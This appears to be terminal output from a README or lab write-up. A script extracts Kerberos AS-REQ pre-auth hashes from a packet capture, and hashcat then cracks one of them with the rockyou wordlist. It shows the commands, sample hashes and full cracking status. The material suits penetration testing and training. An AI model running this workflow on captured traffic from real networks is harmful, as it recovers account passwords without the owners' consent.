 ~$ python shark2authdog.py krb-816.cap hashcat
$krb5pa$23$des$DENYDC$DENYDCdes$32d396a914a4d0a78e979ba75d4ff53c1db7294141760fee05e4
$krb5pa$23$u5$DENYDC$DENYDCu5$daf324dccec73739f6e49ef8fde60a9f9dfff50551ff5a7e969c6e
$krb5pa$23$u5$DENYDC$DENYDCu5$addbe67ccf9dd3c3da9e233612816c5720447ae202cfe7a84a719e
~$ hashcat -m 7500 hash.hash ~/wordlists/passwords/rockyou.txt
[...]
$krb5pa$23$des$DENYDC$DENYDCdes$32d396a914a4d0a78e979ba75d4ff53c1db7294141760fee05e4
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 7500 (Kerberos 5, etype 23, AS-REQ Pre-Auth)
Hash.Target......: $krb5pa$23$des$DENYDC$DENYDCdes$32d396a914a4d0a78e9...3f154a
Time.Started.....: Sun Mar  9 23:07:02 2025 (0 secs)
Time.Estimated...: Sun Mar  9 23:07:02 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/home/arianne/wordlists/passwords/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.1.........:  1344.6 kH/s (7.78ms) @ Accel:16 Loops:1 Thr:8 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 12288/14344384 (0.09%)
Rejected.........: 0/12288 (0.00%)
Restore.Point....: 0/14344384 (0.00%)
Restore.Sub.1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.1....: 123456 -> havana